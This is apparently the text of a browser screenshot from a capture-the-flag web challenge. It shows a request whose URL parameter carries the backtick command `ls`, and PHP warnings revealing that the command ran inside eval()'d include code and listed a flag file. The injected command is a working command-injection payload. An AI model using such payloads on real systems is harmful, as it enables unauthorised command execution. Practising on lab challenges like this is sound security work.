 不安全 | 119.28.74.193:28055/?url=`ls`
应用 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码
Warning: include(fl00g.php index.php ): failed to open stream: No such file or directory in /var/www/html/index.php(42) : eval()'d code on line 1
Warning: include(): Failed opening 'fl00g.php index.php ' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php(42) : eval()'d code on line 1